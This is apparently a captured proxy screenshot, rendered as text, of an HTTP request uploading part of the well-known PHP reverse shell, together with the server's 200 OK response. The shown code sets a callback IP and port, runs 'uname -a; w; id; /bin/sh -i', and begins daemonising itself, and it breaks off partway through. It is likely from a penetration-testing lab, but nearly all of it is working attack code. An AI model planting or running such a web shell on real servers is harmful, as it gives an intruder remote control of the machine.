 Request
Raw Params Headers Hex XML
54 //
55 // Usage
56 // -----
57 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
58
59 set_time_limit (0);
60 $VERSION = "1.0";
61 $ip = '192.168.206.142';  // CHANGE THIS
62 $port = 4444;       // CHANGE THIS
63 $chunk_size = 1400;
64 $write_a = null;
65 $error_a = null;
66 $shell = 'uname -a; w; id; /bin/sh -i';
67 $daemon = 0;
68 $debug = 0;
69
70 //
71 // Daemonise ourself if possible to avoid zombies later
72 //
73
74 // pcntl_fork is hardly ever available, but will allow us to daemonise
75 // our php process and avoid zombies.  Worth a try...
76 if (function_exists('pcntl_fork')) {
77      // Fork and have the parent process exit
78      $pid = pcntl_fork();
79
80      if ($pid == -1) {
81           printit("ERROR: Can't fork");
82           exit(1);
83      }
84
85      if ($pid) {
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 03 Sep 2020 08:43:47 GMT
5 Server: lighttpd/1.4.28
6
7